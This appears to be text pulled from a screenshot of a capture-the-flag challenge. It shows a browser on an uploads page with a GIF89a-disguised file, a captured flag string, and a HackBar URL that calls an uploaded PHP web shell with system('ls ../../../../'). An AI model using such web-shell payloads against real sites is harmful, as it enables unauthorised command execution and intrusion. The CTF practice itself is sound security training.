 不安全 405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn/uploads/33c6f8457bd77fce0b109b4554e1a95c/...
JS php
GIF89a flag{98d924d6-f3ad-4f3e-8238-539784477c36}
Elements Console Sources Network Performance HackBar
Load URL
Split URL
Execute
http://405cef36-1710-4819-b410-
bbe9cd52f119.node3.buuoj.cn/uploads/33c6f8457bd77fce0b1
09b4554e1a95c/?a=system(%27ls%20../../../../%27);
Post data Referer User Agent Cookies
Clear All